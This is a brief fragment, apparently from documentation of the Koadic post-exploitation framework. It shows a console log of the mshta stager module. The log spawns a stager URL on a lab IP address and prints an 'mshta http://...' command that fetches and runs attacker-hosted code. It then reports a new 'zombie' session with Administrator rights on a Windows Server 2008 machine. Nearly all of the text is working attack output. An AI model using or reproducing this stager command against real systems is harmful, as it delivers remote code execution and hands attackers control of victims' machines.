 (koadic: sta/js/mshta)# run
[+] Spawned a stager at http://192.168.241.140:9999/tc35W
[!] Don't edit this URL! (See: 'help portfwd')
[>] mshta http://192.168.241.140:9999/tc35W
[+] Zombie 0: Staging new connection (192.168.241.129)
[+] Zombie 0: WIN-YZAQ01YWQBO\Administrator* @ WIN-YZAQ01YWQBO -- Windows Server
(R) 2008 Enterprise